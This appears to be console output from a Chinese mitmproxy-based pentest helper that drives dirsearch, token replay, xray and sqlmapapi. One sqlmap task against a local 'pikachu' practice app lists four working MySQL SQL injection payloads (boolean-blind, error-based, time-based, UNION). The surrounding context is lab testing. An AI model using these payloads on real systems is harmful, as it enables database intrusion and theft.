 [+]-----------mitmproxy集成工具-input-q/Q/quit-------[+]
[+]-----------0.修改配置-----------------------------[+]
[+]-----------1.启动mitmproxy代理--------------------[+]
[+]-----------2.dirSearch目录探测--------------------[+]
[+]-----------3.替换token重放------------------------[+]
[+]-----------4.导出repeater结果---------------------[+]
[+]-----------5.查看repeater结果---------------------[+]
[+]-----------6.查看sqlmapapi详情--------------------[+]
[+]-----------7.定时重放(sql,xray)-------------------[+]
[+]-----------8.开启本地(sqlmapapi)------------------[+]
[+]-----------9.打印菜单/刷新配置------------------------[+]
请输入对应功能编号:6
第0个: 日志地址 http://127.0.0.1:9527/getLogs/0d5ce6c13aba6522  {'project': '', 'taskid': '0d5ce6c13aba6522', 'host': '', 'url': '', 'status': 'terminated', 'result_detail': '异常结束，请检查日志', 'result': '
Exception', 'log_url': 'http://127.0.0.1:9527/getLogs/0d5ce6c13aba6522'}
第1个: 日志地址 http://127.0.0.1:9527/getLogs/f28ad80d8bb58d98  {'project': '', 'taskid': 'f28ad80d8bb58d98', 'host': '', 'url': '', 'status': 'terminated', 'result_detail': '异常结束，请检查日志', 'result': '
Exception', 'log_url': 'http://127.0.0.1:9527/getLogs/f28ad80d8bb58d98'}
第2个:  {'project': '', 'taskid': '69549ed6c1a76669', 'host': '', 'url': 'http://localhost:80/vul/sqli/sqli_id.php', 'status': 'terminated', 'result_detail': '存在注入', 'result': 'Failed'}
----- 类型: AND boolean-based blind - WHERE or HAVING clause 数据库 MySQL  参数 id payload = id=1 AND 5004=5004&submit=%E6%9F%A5%E8%AF%A2
----- 类型: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET) 数据库 MySQL  参数 id payload = id=1 AND GTID_SUBSET(CONCAT(0x7162627071,(SELECT (ELT(1269=1269,1))),0x716b71
7071),1269)&submit=%E6%9F%A5%E8%AF%A2
----- 类型: MySQL >= 5.0.12 AND time-based blind (query SLEEP) 数据库 MySQL  参数 id payload = id=1 AND (SELECT 8015 FROM (SELECT(SLEEP([SLEEPTIME])))GmGr)&submit=
----- 类型: Generic UNION query (NULL) - 1 to 20 columns 数据库 MySQL  参数 id payload = id=1 UNION ALL SELECT CONCAT(0x7162627071,
5571,0x716b717071),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
第3个: {'project': 'pikachu', 'taskid': '440b8f6a64089dcf', 'host': '', 'url': '', 'status': 'running', 'result_detail': 'running', 'result': 'None'}
请输入对应功能编号:
红色 存在注入
紫色 异常结束
蓝色 扫描中
绿色 未发现注入